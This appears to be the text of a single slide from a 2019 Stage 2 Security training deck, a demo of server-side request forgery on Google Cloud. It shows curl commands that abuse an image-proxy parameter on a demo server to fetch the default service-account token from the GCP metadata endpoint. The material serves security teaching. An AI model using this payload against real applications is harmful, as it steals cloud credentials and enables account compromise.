 STAGE 2 SECURITY
Copyright 2019 by Stage 2 Security
GCP: SSRF Demo
Steps on macOS:
● curl http://35.247.8.30/
● View Source
○ /extimage?p=http%3A...%2Fsalamander.jpg
curl
http://35.247.8.30/extimage?p=http://metadata.google.internal/computeMet
adata/v1beta1/instance/service-accounts/default/token